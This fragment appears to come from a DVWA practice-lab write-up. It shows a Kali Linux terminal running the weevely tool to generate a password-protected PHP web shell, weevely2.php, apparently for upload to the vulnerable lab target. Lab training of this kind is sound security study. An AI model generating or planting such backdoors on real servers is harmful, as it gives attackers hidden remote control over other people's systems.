 DVWA Security
PHP Info
┌──(kali㉿kali)-[~/payloads]
└─$ weevely generate 12345 weevely2.php